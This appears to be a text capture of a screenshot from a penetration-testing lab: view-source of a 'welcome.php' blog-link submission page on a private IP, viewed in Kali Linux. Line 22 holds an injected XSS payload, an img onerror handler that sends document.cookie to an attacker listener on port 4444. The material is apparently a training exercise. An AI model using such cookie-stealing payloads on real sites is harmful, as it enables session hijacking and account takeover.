 Welcome × http://10.10.170.183/welcome × http://10.10.170.183/index.ph × Target="_blank" — the m × +
view-source:http://10.10.170.183/welcome.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2
3 <!DOCTYPE html>
4 <html lang="en">
5 <head>
6     <meta charset="UTF-8">
7     <title>Welcome</title>
8     <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
9     <style>
10         body{ font: 14px sans-serif; text-align: center; }
11     </style>
12 </head>
13 <body>
14     <h1 class="my-5">Hello, <b>admin</b>! Welcome to our free blog promotions site.</h1>
15     <h1 class="my-5">Please submit your link so that we can get started.<br> All links will be reviewed by our admin who also built this site!</h1>
16     <form action="" method="post">
17                 <label for="link">Blog Link:</label>
18                 <input type="text" placeholder='http://visitme.com/' id="link" name="url"><br><br>
19                 <input type="submit" name="submit" value="Submit">
20                 <br>
21                 <br>
22                 <p>Thank you for your submission, you have entered: <a href='<img src=x onerror=this.src=\'http://10.2.7.45:4444/?\'+document.cookie;>' target='_blank' >Here</a></p>    </form>
23     <br>
24     <p>
25         <a href="reset-password.php" class="btn btn-warning">Reset Your Password</a>
26         <a href="logout.php" class="btn btn-danger ml-3">Sign Out of Your Account</a>
27     </p>
28
29 </body>
30 </html>